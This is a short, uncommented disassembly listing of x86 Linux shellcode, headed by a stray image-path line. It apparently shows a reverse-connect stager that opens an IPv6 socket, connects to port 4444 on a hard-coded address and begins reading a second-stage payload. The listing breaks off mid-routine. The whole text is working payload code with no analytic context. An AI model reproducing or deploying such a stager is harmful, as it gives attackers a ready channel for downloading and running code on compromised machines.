 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A0A push byte 0xa
0x00417007 89E1 mov ecx,esp
0x00417009 6A66 push byte 0x66
0x0041700b 58 pop eax
0x0041700c socket
0x0041700e 96 xchg eax,esi
0x0041700f 99 cwd
0x00417010 6800000000 push dword 0x0
0x00417015 6800000001 push dword 0x1000000
0x0041701a 6800000000 push dword 0x0
0x0041701f 6800000000 push dword 0x0
0x00417024 6800000000 push dword 0x0
0x00417029 52 push edx
0x0041702a 6668115C push word 0x5c11
0x0041702e 66680A00 push word 0xa
0x00417032 89E1 mov ecx,esp
0x00417034 6A1C push byte 0x1c
0x00417036 51 push ecx
0x00417037 56 push esi
0x00417038 89E1 mov ecx,esp
0x0041703a 43 inc ebx
0x0041703b 43 inc ebx
0x0041703c 6A66 push byte 0x66
0x0041703e 58 pop eax
0x0041703f connect
0x00417041 89F3 mov ebx,esi
0x00417043 B60C mov dh,0xc
0x00417045 B003 mov al,0x3